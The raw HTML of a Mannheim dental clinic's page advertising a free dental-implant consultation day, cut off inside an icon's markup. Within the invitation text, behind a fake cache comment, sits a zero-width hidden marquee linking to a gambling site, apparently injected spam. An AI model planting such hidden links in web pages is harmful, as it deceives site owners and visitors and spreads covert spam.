<body data-cmplz=2 class="page-template page-template-custompagett page-template-custompagett-php page page-id-3816 wp-custom-logo wp-embed-responsive page-one-column medin-theme-set layout_dentco ch_lang_13 ch-woo-no page-slug_vortrag-zahnimplantate chrome wpb-js-composer js-comp-ver-6.2.0 vc_responsive elementor-default elementor-kit-6978">

<header id="masthead" class="site-header header">
                <div class="header-quickLinks js-header-quickLinks d-lg-none">
            <div class="quickLinks-top js-quickLinks-top"></div>
            <div class="js-quickLinks-wrap-m">
            </div>
        </div>
                <div class="header-topline d-none d-lg-flex"><div class="container"><div class="row align-items-center"><div class="col-auto d-flex align-items-center header-topline__left"> <div class="header-phone"><svg class="icon icon-telephone-1" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>telephone-1</title><path d="M23.467 19.2c-2.133 2.133-2.133 4.267-4.267 4.267s-4.267-2.133-6.4-4.267c-2.133-2.133-4.267-4.267-4.267-6.4s2.133-2.133 4.267-4.267-4.267-8.533-6.4-8.533-6.4 6.4-6.4 6.4c0 4.267 4.383 12.917 8.533 17.067s12.8 8.533 17.067 8.533c0 0 6.4-4.267 6.4-6.4s-6.4-8.533-8.533-6.4z"></path></svg><a href="tel:0621 / 122 75 20">0621 / 122 75 20</a> </div> <div class="header-info"><svg class="icon icon-placeholder-for-map-1" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>placeholder-for-map-1</title><path d="M16.404 0.007c-6.499-0.219-11.835 4.984-11.835 11.433 0 7.319 7.024 12.631 10.96 20.269 0.2 0.388 0.758 0.388 0.959 0.001 3.561-6.873 9.648-11.482 10.776-18.104 1.168-6.852-3.913-13.364-10.86-13.599zM16.008 17.431c-3.309 0-5.992-2.683-5.992-5.992s2.683-5.992 5.992-5.992c3.309 0 5.992 2.683 5.992 5.992s-2.683 5.992-5.992 5.992z"></path></svg>P4, 13,
68161 Mannheim</div> <div class="header-info"><svg class="icon icon-black-envelope" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>black-envelope</title><path d="M2.531 6.124l11.526 9.13c0.523 0.414 1.243 0.597 1.942 0.563 0.698 0.034 1.419-0.148 1.941-0.563l11.526-9.13c0.924-0.727 0.715-1.323-0.457-1.323h-26.019c-1.173 0-1.382 0.596-0.461 1.323z"></path><path d="M30.3 8.533l-12.596 9.563c-0.471 0.354-1.088 0.526-1.702 0.518-0.616 0.008-1.233-0.165-1.704-0.518l-12.598-9.563c-0.935-0.709-1.7-0.329-1.7 0.844v15.69c0 1.173 0.96 2.133 2.133 2.133h27.734c1.173 0 2.133-0.96 2.133-2.133v-15.69c0-1.173-0.765-1.553-1.7-0.844z"></path></svg><a href="mailto: info@dentavita-mannheim.de"> info@dentavita-mannheim.de</a></div> </div>
<div class="col-auto ml-auto d-flex align-items-center header-topline__right"> <span class="header-social"> <a title="" target="__blank" href="https://www.facebook.com/Zahn1227520/?fref=ts" class="hovicon"><svg class="icon icon-facebook-logo-2" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>facebook-logo-2</title><path d="M16 0c-8.837 0-16 7.163-16 16s7.163 16 16 16 16-7.163 16-16c0-8.837-7.163-16-16-16zM19.79 11.057h-2.406c-0.285 0-0.602 0.374-0.602 0.874v1.737h3.007v2.476h-3.007v7.435h-2.84v-7.435h-2.574v-2.476h2.574v-1.457c0-2.090 1.451-3.789 3.441-3.789h2.406l0 2.635z"></path></svg></a> </span> </div></div></div></div>
                <div class="header-content">
            <div class="container">
                <div class="row align-items-lg-center">
                    <button class="navbar-toggler collapsed tt-topmenu-btn" data-toggle="collapse" data-target="#navbarNavDropdown">
                        <svg class="icon icon-menu-4 ch-menu" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>menu-4</title><path d="M1.208 8.151h29.585c0.667 0 1.208-0.541 1.208-1.208s-0.541-1.208-1.208-1.208h-29.585c-0.667 0-1.208 0.541-1.208 1.208s0.541 1.208 1.208 1.208z"></path><path d="M1.208 17.208h29.585c0.667 0 1.208-0.541 1.208-1.208s-0.541-1.208-1.208-1.208h-29.585c-0.667 0-1.208 0.541-1.208 1.208s0.541 1.208 1.208 1.208z"></path><path d="M1.208 26.264h29.585c0.667 0 1.208-0.541 1.208-1.208s-0.541-1.208-1.208-1.208h-29.585c-0.667 0-1.208 0.541-1.208 1.208s0.541 1.208 1.208 1.208z"></path></svg>
                        <svg class="icon icon-close ch-close" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>close</title><path d="M25.313 8.563l-7.438 7.438 7.438 7.438-1.875 1.875-7.438-7.438-7.438 7.438-1.875-1.875 7.438-7.438-7.438-7.438 1.875-1.875 7.438 7.438 7.438-7.438z"></path></svg>
                    </button>
                    <div class="col-lg-auto col-lg-2 d-flex align-items-lg-center">
                        <div class="header-logo__wrapper "><a href="https://dentavita-mannheim.de/" class="custom-logo-link" rel="home"><img width="172" height="115" src="https://dentavita-mannheim.de/wp-content/uploads/2020/09/logo2-1.png" class="custom-logo" alt="Ihr Zahnarzt Mannheim | Dentavita Zahnarztpraxis" decoding="async" /></a></div>                    </div>
                    <div class="col-lg ml-auto header-nav-wrap">
                        <div class="header-nav js-header-nav">
                                                        
<nav id="site-navigation" class="navbar navbar-expand-lg btco-hover-menu tt-header-menu" aria-label="Medin Header Menu">
    <div id="navbarNavDropdown" class="collapse navbar-collapse justify-content-end"><ul id="menu-main-new" class="navbar-nav"><li id="nav-menu-item-1221" class="nav-item "><a href="https://dentavita-mannheim.de/" class="nav-link link-inside " >Startseite</a></li>
<li id="nav-menu-item-1227" class="nav-item "><a href="https://dentavita-mannheim.de/ueber-uns/" class="nav-link link-inside " >Über Uns</a></li>
<li id="nav-menu-item-1229" class="nav-item "><a href="https://dentavita-mannheim.de/Patienteninfos/" class="nav-link link-inside " >Patienteninfos</a></li>
<li id="nav-menu-item-2644" class="nav-item "><a href="https://dentavita-mannheim.de/dentavita-leistungen/" class="nav-link link-inside " >Alle Leistungen</a></li>
<li id="nav-menu-item-2014" class="nav-item "><a href="https://dentavita-mannheim.de/kontakt/" class="nav-link link-inside " >Kontakt</a></li>
<li id="nav-menu-item-4852" class="nav-item "><a href="https://dentavita-mannheim.de/karriere-bei-dentavita/" class="nav-link link-inside " >Karriere</a></li>
<li id="nav-menu-item-6352" class="nav-item "><a href="https://dentavita-mannheim.de/arabischer-zahnarzt-mannheim/" class="nav-link link-inside " ><span class="menu-image-title-before menu-image-title">العربية</span><img width="48" height="48" src="https://dentavita-mannheim.de/wp-content/uploads/2023/04/Untitled-design-27.png" class="menu-image menu-image-title-before" alt="zahnarzt-arabisch" decoding="async" /></a></li>
</ul></div></nav>
                                                    </div>
                                            </div>
                </div>
            </div>
        </div>
    </header>
        <div class="page-content">
        <div class="site-content-contain">
		<div id="content">		<main id="main" class="page-main tt-page-main" role="main">
			<article id="post-3816" class="tt-entry-header ">
    <div class="page-title tt-bc-wrapper breadcrumbs-wrap">
        <div class="container">
            <div class="breadcrumbs"><a class="home-link" href="https://dentavita-mannheim.de">Home</a> <span class="bc-current-item">Tag der Zahnimplantate</span></div>        </div>
    </div>
        <div class="section page-content-first">
        <div class="container">
            <div class="text-center mb-2 mb-md-3 mb-lg-4">
                <div class="h-sub theme-color">Our dentists working to your smile</div>
                <h1 class="tt-entry-title">Tag der Zahnimplantate</h1>                <div class="h-decor"></div>
            </div>
        </div>
    </div>
        <div class="no ">
        <div  class="tt-shortcode_vc_row 8 container"  class="tt-shortcode_vc_row 777  container" ><div class="row" class="shortcode_vc_row_inner 2 row" ><div class="shortcode_vc_clmn_inner col-lg-6 text-center text-lg-left pr-md-4"><img fetchpriority="high" decoding="async" width="600" height="450" src="https://dentavita-mannheim.de/wp-content/uploads/2023/10/TAG-DER-ZAHNIMPLANTATE-2710.jpg" class="vc_single_image-img w-100 attachment-full" alt="" srcset="https://dentavita-mannheim.de/wp-content/uploads/2023/10/TAG-DER-ZAHNIMPLANTATE-2710.jpg 600w, https://dentavita-mannheim.de/wp-content/uploads/2023/10/TAG-DER-ZAHNIMPLANTATE-2710-300x225.jpg 300w, https://dentavita-mannheim.de/wp-content/uploads/2023/10/TAG-DER-ZAHNIMPLANTATE-2710-24x18.jpg 24w, https://dentavita-mannheim.de/wp-content/uploads/2023/10/TAG-DER-ZAHNIMPLANTATE-2710-36x27.jpg 36w, https://dentavita-mannheim.de/wp-content/uploads/2023/10/TAG-DER-ZAHNIMPLANTATE-2710-48x36.jpg 48w" sizes="(max-width: 600px) 100vw, 600px" />
	<div class="wpb_text_column wpb_content_element " >
		<div class="tt_shortcode_vc_column_text wpb_wrapper">
			<div class="row mt-3">
<div class="col-6"><img loading="lazy" decoding="async" class="w-100 alignnone wp-image-3714" src="https://dentavita-mannheim.de/wp-content/uploads/2020/10/dentavitapraxis-innen-7-scaled.jpg" alt="" width="259" height="230" /></div>
<div class="col-6"><img loading="lazy" decoding="async" class="w-100 alignnone wp-image-3714" src="https://dentavita-mannheim.de/wp-content/uploads/2020/10/dentavitapraxis-innen-9-scaled.jpg" alt="" width="259" height="230" /></div>
</div>

		</div>
	</div>
</div><div class="shortcode_vc_clmn_inner col-lg-6 mt-3 mt-lg-0"><div class="rs_inner_block ch_pr_45"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><h3><strong>Möchten Sie wieder aus tiefstem Herzen heraus lachen können?</strong></h3>
<p>Dann sind Sie herzlich eingeladen, am <span style="color: #009157;">27. Oktober 2023 von 16:00 bis 17:00 Uhr</span> am Tag der Zahnimplantate im Dentavita Medizinischen Versorgungszentrum für Implantologie &amp; Zahnästhetik GmbH teilzunehmen.</p>
<p>Unsere Experten werden Sie individuell, ohne Verpflichtung und kostenlos bezüglich der Möglichkeiten von festen Zähnen an einem Tag beraten. Wir werden mit Sicherheit die bestmögliche Lösung für Sie finden.</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>
<p>Ganz gleich, ob Sie sich für ein einzelnes Implantat interessieren oder eine vollständige Versorgung für den gesamten Kiefer anstreben – Sie betreten morgens unsere Praxis und können nach der Behandlung sofort Ihre neuen Zähne belasten.</p>
<p>Wir würden uns freuen, wenn Sie sich über das beigefügte Formular für den Tag der Zahnimplantate anmelden würden. Wir erwarten Sie mit Freude im Dentavita Medizinischen Versorgungszentrum, P4, 13, 68161 Mannheim.</p>
</div></div></div></div><div class="tt-shortcode_vc_row 8 vc_row wpb_row vc_row-fluid" class="tt-shortcode_vc_row vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="tt-shortcode_vc_clmn vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="tt-shortcode_vc_row 8 vc_row wpb_row vc_row-fluid vc_custom_1692916522679 vc_row-has-fill" class="tt-shortcode_vc_row vc_row wpb_row vc_row-fluid vc_custom_1692916522679 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-3 vc_col-lg-8 vc_col-md-offset-2 vc_col-md-10 vc_col-sm-offset-2 vc_col-xs-offset-1 vc_col-xs-12"><div class="tt-shortcode_vc_clmn vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 24px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="tt_shortcode_vc_column_text wpb_wrapper">
			<h2><strong>Anmeldung zum Tag der Zahnimplantate</strong></h2>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			[formidable id=1]
		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="tt_shortcode_vc_column_text wpb_wrapper">
			<p><span style="color: #009157;">* <span style="color: #000000;">Pflichtfeld</span></span>    <a href="https://dentavita-mannheim.de/datenschutzerklaerung/">Datenschutzrichtlinien</a><em><br />
</em></p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 64px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div  class="tt-shortcode_vc_row 8 section tt_pt_20"  class="tt-shortcode_vc_row 777  section tt_pt_20" ><div class="tt-shortcode_vc_clmn container " class="container wpb_column vc_column_container vc_col-sm-12" class="tt-shortcode_vc_column-outer container"><div class="shortcode_vc_clmn_inner title-wrap text-center"><div class="h-sub theme-color">Freitag den 27. Oktober um 16:00Uhr</div>
<p style="text-align: center" class="vc_custom_heading h1" >Telefonische Anmeldung unter: 0621 / 122 75 20</p><div class="h-decor"></div>
</div><div class="row js-icn-carousel icn-carousel flex-column flex-sm-row text-center text-sm-left" class="shortcode_vc_row_inner 2 row js-icn-carousel icn-carousel flex-column flex-sm-row text-center text-sm-left" ><div class="shortcode_vc_clmn_inner col-md"><div class="rs_inner_block icn-text"><div class="icn-text-circle"><svg class="icon icon-tooth_1" version="1.1" xmlns="http://www.w3.org/2000/svg" width="35" height="32" viewBox="0 0 35 32"><title>tooth_1</title><path d="M21.889 19.721c0.359-0.277 0.691-0.597 0.989-0.955 0.179-0.214 0.15-0.533-0.064-0.712s-0.533-0.15-0.712 0.064c-0.842 1.009-1.316 0.922-1.249 1.433 0.297 2.29-0.437 4.392-1.006 5.002-0.146-0.545 0.013-1.148-0.217-2.184-0.414-1.835-1.88-2.394-3.163-1.975-2.051 0.68-1.622 3.511-1.795 4.159-0.508-0.549-1.317-2.602-1.006-5.002 0.024-0.187-0.058-0.372-0.213-0.48-2.003-1.388-2.938-4.22-2.049-6.478h-0c0.686-1.728 2.269-2.609 3.984-2.292 1.434 0.271 1.643 1.001 2.152 0.663 3.708-2.459 7.385 1.657 5.339 5.943-0.12 0.252-0.013 0.553 0.238 0.674s0.553 0.013 0.674-0.238c2.416-5.068-1.953-10.072-6.53-7.394-4.38-2.563-8.724 1.981-6.707 6.992 0.453 1.126 1.168 2.082 2.077 2.782-0.269 2.792 0.827 5.942 2.127 5.943 0.84 0 1-1.044 1-1.88 0-0.507 0.055-1.099 0.227-1.577 0.46-1.322 2.48-1.393 2.716 0.683 0.122 0.82-0.019 1.479 0.237 2.128 0.292 0.743 0.924 0.646 0.825 0.646 1.273-0.001 2.399-3.125 2.127-5.944z"></path><path d="M34.499 15.629c0.012-0.181-0.074-0.353-0.225-0.453-1.568-1.039-3.642-0.777-4.9 0.596-0.022-0.491-0.071-0.976-0.147-1.455 2.683-0.093 4.386-2.841 3.371-5.266-0.070-0.167-0.223-0.284-0.403-0.306-1.706-0.215-3.306 0.723-3.968 2.268-0.162-0.352-0.34-0.697-0.534-1.032 2.4-1.236 2.771-4.478 0.772-6.236-0.136-0.119-0.325-0.157-0.496-0.099-1.465 0.498-2.519 1.862-2.576 3.458-0.111-0.103-0.605-0.549-0.732-0.621 0.028-2.778-2.85-4.672-5.4-3.489-0.164 0.076-0.275 0.234-0.291 0.414-0.242 2.763 2.472 4.873 5.112 3.895 0.005 0.004 0.010 0.009 0.015 0.013 6.957 5.597 5.069 16.8-3.079 19.814-0.262 0.097-0.395 0.388-0.299 0.649s0.387 0.395 0.649 0.299c0.763-0.282 1.487-0.64 2.164-1.061 1.011 2.43 4.168 3.159 6.127 1.301 0.131-0.125 0.186-0.31 0.143-0.485-0.413-1.706-1.961-2.938-3.747-2.91 0.412-0.448 0.792-0.926 1.135-1.43 1.89 1.85 5.007 1.244 6.105-1.113 0.076-0.164 0.059-0.356-0.045-0.504-1.026-1.458-2.93-2.014-4.579-1.319 0.194-0.554 0.351-1.123 0.467-1.705 2.416 1.095 5.19-0.567 5.36-3.223zM33.455 15.864c-0.323 1.857-2.355 2.872-4.032 2.002 0.325-1.864 2.361-2.869 4.032-2.002zM19.966 3.799c1.812-0.611 3.645 0.723 3.684 2.587-1.805 0.609-3.645-0.715-3.684-2.587zM26.732 8.558c-0.768-1.44-0.145-3.176 1.283-3.843 1.269 1.388 0.835 3.603-0.866 4.408-0.133-0.192-0.272-0.38-0.417-0.565zM28.733 27.781c-1.502 1.148-3.679 0.495-4.317-1.277 1.501-1.147 3.679-0.494 4.317 1.277zM32.237 22.22c-0.493 0.814-1.389 1.348-2.391 1.348 0.080 0-1.174 0.095-2.093-0.95 0.973-1.605 3.229-1.826 4.484-0.398zM31.768 9.726c0.531 1.795-0.82 3.618-2.724 3.584-0.532-1.799 0.82-3.615 2.724-3.584z"></path><path d="M13.502 27.131c-6.911-2.557-9.55-11.243-5.334-17.382 0.463-0.53 0.491-0.919 2.264-2.44 2.642 0.968 5.34-1.145 5.098-3.9-0.016-0.18-0.127-0.338-0.291-0.414-0.499-0.231-1.054-0.354-1.605-0.354-2.117 0-3.823 1.738-3.795 3.854-0.073 0.045-0.426 0.342-0.731 0.626-0.050-1.594-1.099-2.972-2.577-3.475-0.171-0.058-0.361-0.021-0.496 0.099-2.011 1.768-1.615 5.020 0.787 6.244-0.196 0.34-0.376 0.689-0.54 1.046-0.656-1.558-2.263-2.505-3.978-2.29-0.179 0.023-0.333 0.139-0.403 0.306-1.024 2.448 0.713 5.187 3.39 5.266-0.077 0.485-0.126 0.977-0.147 1.474-1.26-1.395-3.347-1.657-4.918-0.616-0.151 0.1-0.237 0.273-0.225 0.453 0.168 2.637 2.936 4.336 5.377 3.215 0.118 0.588 0.276 1.164 0.472 1.723-1.658-0.711-3.573-0.151-4.601 1.31-0.104 0.148-0.121 0.34-0.045 0.504 1.093 2.347 4.219 2.974 6.116 1.101 0.345 0.508 0.727 0.99 1.143 1.442-1.832-0.031-3.359 1.226-3.766 2.91-0.043 0.176 0.012 0.361 0.143 0.485 1.934 1.834 5.109 1.165 6.131-1.311 0.681 0.426 1.41 0.786 2.179 1.071 0.262 0.097 0.552-0.037 0.649-0.299s-0.037-0.552-0.299-0.649zM14.534 3.799c-0.040 1.876-1.883 3.194-3.684 2.587 0.040-1.872 1.879-3.195 3.684-2.587zM6.485 4.715c1.724 0.805 2.144 3.042 0.88 4.415-1.709-0.798-2.154-3.021-0.88-4.415zM1.045 15.864c1.672-0.867 3.707 0.138 4.032 2.002-1.681 0.871-3.71-0.15-4.032-2.002zM5.456 13.309c-1.908 0.034-3.254-1.793-2.724-3.584 1.918-0.030 3.252 1.799 2.724 3.584zM2.263 22.22c1.252-1.424 3.509-1.21 4.484 0.398-1.252 1.424-3.51 1.21-4.484-0.398zM5.766 27.781c0.637-1.768 2.813-2.426 4.317-1.277-0.64 1.777-2.82 2.421-4.317 1.277z"></path></svg></div>
<div class="tt">
<h5 class="icn-text-title">5 Jahre Gewährleistung</h5>
<p class="tt">Für unsere Zahnimplantate und die damit verbundenen Kosten einer Neubehandlung.</p>
</div>
</div></div><div class="shortcode_vc_clmn_inner col-md"><div class="rs_inner_block icn-text"><div class="icn-text-circle"><svg class="icon icon-team" version="1.1" xmlns="http://www.w3.org/2000/svg" width="36" height="32" viewBox="0 0 36 32"><title>team</title><path d="M11.248 13.474c0 1.957 0.713 3.938 1.955 5.437 1.307 1.576 3.013 2.443 4.804 2.443s3.494-0.867 4.798-2.442c1.239-1.497 1.949-3.477 1.949-5.435v-1.724c0.501-2.157 0.606-4.024 0.605-5.215-0.001-1.537-0.168-2.599-0.324-3.081-0.083-0.256-0.332-0.411-0.589-0.386-0.042-0.004-0.086-0.003-0.13 0.003-1.046 0.15-2.33-0.108-3.689-0.381-2.202-0.442-4.689-0.941-6.591 0.378-0.017-0.002-0.034-0.003-0.051-0.003-1.068 0-2.016 0.427-2.669 1.201-0.604 0.716-0.936 1.7-0.936 2.772 0 1.756 0.747 5.001 0.869 5.518v0.913zM21.939 18.195c-1.086 1.312-2.482 2.034-3.931 2.034s-2.849-0.723-3.938-2.037c-1.078-1.3-1.696-3.020-1.696-4.718v-0.675c0-1.391 0.934-3.283 1.289-3.95 5.059-0.578 8.445 0.819 9.213 1.179l0.754 1.776v1.674c0 1.7-0.616 3.419-1.691 4.717zM13.985 4.194c0.041 0 0.081-0.005 0.119-0.013 0.155 0.033 0.322 0.001 0.458-0.102 1.517-1.152 3.717-0.71 5.845-0.283 1.139 0.229 2.228 0.447 3.241 0.447 0.14 0 0.279-0.004 0.416-0.013 0.17 0.953 0.306 3.003-0.075 5.54l-0.159-0.374c-0.049-0.117-0.137-0.213-0.248-0.274-0.162-0.088-4.020-2.15-10.3-1.362-0.184 0.009-0.36 0.109-0.459 0.28-0.036 0.062-0.525 0.917-0.949 2.010-0.192-1.042-0.369-2.213-0.369-3.008 0-1.968 1.246-2.849 2.481-2.849z"></path><path d="M27.695 22.599c-0.012-0.003-0.024-0.006-0.037-0.009l-3.347-0.7-0.885-1.342c-0.006-0.009-0.013-0.019-0.020-0.028-0.161-0.214-0.406-0.356-0.672-0.388s-0.538 0.046-0.745 0.216c-0.004 0.003-0.007 0.006-0.011 0.009l-3.979 3.425-3.979-3.425c-0.004-0.003-0.007-0.006-0.011-0.009-0.208-0.17-0.479-0.249-0.745-0.216s-0.511 0.174-0.672 0.388c-0.007 0.009-0.013 0.018-0.020 0.028l-0.885 1.342-3.347 0.7c-0.012 0.003-0.025 0.006-0.037 0.009-0.973 0.273-1.801 0.876-2.394 1.745-0.541 0.793-0.839 1.749-0.839 2.694v1.058c0 0.928 0.826 1.683 1.842 1.683h9.806c0.001 0 0.001 0 0.002 0s0.002-0 0.002-0h2.553c0.001 0 0.002 0 0.002 0s0.001-0 0.002-0h9.806c1.016 0 1.842-0.755 1.842-1.683v-1.058c0-0.945-0.298-1.902-0.839-2.694-0.593-0.869-1.421-1.472-2.394-1.745zM22.587 21.319l0.698 1.059-2.795 3.843-1.664-1.664 3.761-3.238zM17.631 27.533h0.738l0.224 1.12h-1.186l0.224-1.12zM18.562 26.1c0 0.185-0.113 0.308-0.188 0.308h-0.75c-0.075 0-0.188-0.123-0.188-0.308v-0.216l0.563-0.563 0.563 0.563v0.216zM13.413 21.319l3.761 3.237-1.664 1.664-2.795-3.843 0.698-1.059zM6.197 28.096v-1.058c0-1.327 0.822-2.901 2.394-3.351l3.198-0.669 3.197 4.396c0.097 0.133 0.247 0.217 0.411 0.23 0.015 0.001 0.029 0.002 0.044 0.002 0.149 0 0.292-0.059 0.398-0.165l0.656-0.656c0.030 0.055 0.062 0.108 0.098 0.158l-0.334 1.67h-9.346c-0.389 0-0.717-0.255-0.717-0.558zM29.803 28.096c0 0.302-0.328 0.558-0.717 0.558h-9.346l-0.334-1.67c0.036-0.050 0.069-0.103 0.098-0.158l0.656 0.656c0.106 0.106 0.249 0.165 0.398 0.165 0.015 0 0.029-0.001 0.044-0.002 0.164-0.013 0.314-0.097 0.411-0.23l3.197-4.396 3.198 0.669c1.572 0.45 2.394 2.024 2.394 3.351v1.058z"></path><path d="M4.511 14.529c0 1.367 0.465 2.649 1.309 3.611 0.857 0.977 2.002 1.514 3.223 1.514 0.916 0 1.797-0.306 2.549-0.884 0.246-0.189 0.293-0.542 0.103-0.789s-0.542-0.293-0.789-0.103c-0.554 0.426-1.198 0.651-1.864 0.651-1.879 0-3.407-1.795-3.407-4.001v-0.331c0-0.889 0.368-2.066 0.56-2.622 1.214-0.108 2.298 0.052 3.184 0.182l0.1 0.015c0.028 0.004 0.055 0.006 0.083 0.006 0.274 0 0.515-0.201 0.556-0.481 0.045-0.307-0.167-0.593-0.475-0.638l-0.1-0.015c-1.034-0.153-2.32-0.343-3.822-0.15-0.002 0-0.004 0-0.005 0.001-0 0-0 0-0.001 0-0.002 0-0.004 0.001-0.006 0.001-0.016 0.002-0.032 0.005-0.048 0.009-0.009 0.002-0.018 0.005-0.026 0.007s-0.017 0.005-0.026 0.007c-0.011 0.004-0.022 0.008-0.032 0.012-0.006 0.002-0.012 0.005-0.018 0.007-0.011 0.005-0.021 0.010-0.032 0.016-0.006 0.003-0.011 0.006-0.017 0.009-0.010 0.005-0.019 0.011-0.028 0.017-0.006 0.004-0.013 0.008-0.019 0.012-0.008 0.005-0.015 0.011-0.022 0.017s-0.014 0.011-0.021 0.017c-0.006 0.005-0.011 0.010-0.017 0.016-0.008 0.007-0.016 0.015-0.023 0.022-0.005 0.005-0.009 0.010-0.013 0.015-0.008 0.009-0.015 0.017-0.023 0.027-0.004 0.005-0.008 0.011-0.012 0.017-0.007 0.009-0.013 0.018-0.019 0.028-0.005 0.008-0.009 0.016-0.014 0.024s-0.009 0.015-0.013 0.023-0.014 0.030-0.021 0.046c-0.001 0.001-0.001 0.003-0.002 0.004 0 0-0 0-0 0.001-0 0.001-0.001 0.003-0.001 0.004-0.010 0.025-0.050 0.13-0.108 0.294-0.045-0.358-0.074-0.695-0.074-0.964 0-1.216 0.587-1.76 1.168-1.76 0.027 0 0.054-0.003 0.081-0.006 0.027 0.004 0.053 0.006 0.081 0.006 0.119 0 0.238-0.037 0.34-0.115 0.525-0.399 1.202-0.533 2.196-0.435 0.309 0.031 0.585-0.195 0.615-0.505s-0.195-0.585-0.505-0.615c-0.762-0.075-1.866-0.095-2.826 0.544-1.34 0.011-2.275 1.194-2.275 2.885 0 1.185 0.467 3.344 0.557 3.746v0.599z"></path><path d="M3.937 24.717h-2.504c-0.177 0-0.308-0.106-0.308-0.2v-0.72c0-0.834 0.513-1.823 1.494-2.107l2.048-0.428 1.058 1.526c0.109 0.158 0.285 0.242 0.463 0.242 0.111 0 0.222-0.033 0.32-0.1 0.255-0.177 0.319-0.527 0.142-0.783l-1.054-1.52 0.311-0.472 2.194 1.638c0.249 0.186 0.601 0.135 0.787-0.114s0.135-0.601-0.114-0.787l-2.408-1.798c-0.177-0.14-0.406-0.204-0.63-0.177-0.229 0.028-0.441 0.15-0.579 0.335-0.007 0.009-0.013 0.018-0.020 0.028l-0.562 0.852-2.206 0.461c-0.012 0.003-0.025 0.006-0.037 0.009-1.531 0.429-2.333 1.932-2.333 3.195v0.72c0 0.731 0.643 1.325 1.433 1.325h2.504c0.311 0 0.563-0.252 0.563-0.563s-0.252-0.563-0.563-0.563z"></path><path d="M26.426 7.28c0.827 0.017 1.741 0.165 2.626 0.308 0.668 0.108 1.308 0.211 1.864 0.246-0.020 1.332-0.107 2.53-0.206 3.494-0.001-0.001-0.002-0.002-0.003-0.002-0.009-0.006-0.018-0.013-0.027-0.018-0.004-0.003-0.008-0.006-0.012-0.008s-0.010-0.006-0.015-0.009c-0.001-0-0.001-0.001-0.002-0.001-1.126-0.678-2.49-1.069-4.17-1.195-0.31-0.024-0.58 0.209-0.603 0.519s0.209 0.58 0.519 0.603c1.433 0.107 2.594 0.422 3.542 0.96 0.133 0.314 0.427 1.11 0.427 2.023v0.331c0 2.206-1.528 4.001-3.407 4.001-0.665 0-1.31-0.225-1.863-0.651-0.246-0.189-0.599-0.143-0.789 0.103s-0.143 0.599 0.103 0.789c0.752 0.578 1.634 0.884 2.549 0.884 1.221 0 2.366-0.538 3.223-1.514 0.844-0.962 1.309-2.245 1.309-3.611v-0.608c0.079-0.42 0.543-3.039 0.556-6.5 0.014-0.055 0.021-0.114 0.017-0.174-0.018-0.3-0.268-0.531-0.565-0.529-0.005-0-0.009-0.001-0.014-0.001-0.011 0-0.022 0.001-0.032 0.002-0.544 0.028-1.358-0.103-2.219-0.242-0.88-0.142-1.877-0.304-2.783-0.322-0.313-0.008-0.567 0.241-0.574 0.551s0.241 0.567 0.551 0.574z"></path><path d="M33.668 20.602c-0.012-0.003-0.024-0.006-0.037-0.009l-2.206-0.461-0.562-0.852c-0.006-0.009-0.013-0.019-0.020-0.028-0.139-0.185-0.35-0.307-0.579-0.335-0.224-0.027-0.453 0.037-0.63 0.177l-2.408 1.798c-0.249 0.186-0.3 0.538-0.114 0.787s0.538 0.3 0.787 0.114l2.194-1.638 0.311 0.472-1.054 1.52c-0.177 0.255-0.113 0.606 0.142 0.783 0.098 0.068 0.209 0.1 0.32 0.1 0.178 0 0.354-0.085 0.463-0.242l1.058-1.526 2.048 0.428c0.981 0.284 1.494 1.273 1.494 2.107v0.72c0 0.094-0.132 0.2-0.308 0.2h-2.504c-0.311 0-0.563 0.252-0.563 0.563s0.252 0.563 0.563 0.563h2.504c0.79 0 1.433-0.594 1.433-1.325v-0.72c0-1.263-0.801-2.766-2.332-3.195z"></path></svg></div>
<div class="tt">
<h5 class="icn-text-title">Erstklassiger dentaler Ersatz</h5>
<p class="tt">Angeführt von erstklassigen Fachexperten und hochwertiger Zahnersatz aus unserem internen Dentallabor.</p>
</div>
</div></div><div class="shortcode_vc_clmn_inner col-md"><div class="rs_inner_block icn-text"><div class="icn-text-circle"><svg class="icon icon-352776" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g><g><g><path d="M498.409,175.706L336.283,13.582c-8.752-8.751-20.423-13.571-32.865-13.571c-12.441,0-24.113,4.818-32.865,13.569L13.571,270.563C4.82,279.315,0,290.985,0,303.427c0,12.442,4.82,24.114,13.571,32.864l19.992,19.992c0.002,0.001,0.003,0.003,0.005,0.005c0.002,0.002,0.004,0.004,0.006,0.006l134.36,134.36H149.33c-5.89,0-10.666,4.775-10.666,10.666c0,5.89,4.776,10.666,10.666,10.666h59.189c0.014,0,0.027,0.001,0.041,0.001s0.027-0.001,0.041-0.001l154.053,0.002c5.89,0,10.666-4.776,10.666-10.666c0-5.891-4.776-10.666-10.666-10.666l-113.464-0.002L498.41,241.434C516.53,223.312,516.53,193.826,498.409,175.706z 